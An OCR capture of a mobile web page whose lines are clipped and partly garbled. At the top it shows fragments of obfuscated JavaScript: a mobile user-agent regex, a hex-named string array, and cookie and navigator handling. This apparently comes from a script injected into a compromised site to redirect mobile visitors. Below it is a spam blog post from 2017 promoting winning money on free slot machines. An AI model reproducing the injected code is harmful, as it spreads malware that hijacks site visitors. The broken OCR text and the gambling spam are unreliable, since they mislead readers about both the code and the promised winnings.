
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w
It Is Feasible To Get Dollars With Totally
Posté le
1 Septiembre 2017,
por Concha
It Is Feasible To Get Dollars With Totally Totally Free 
Just like strolling through a traditional land based on
device lobbys you should be searching for some thing 
three reel, 5 reel and nine reel devices with paylines r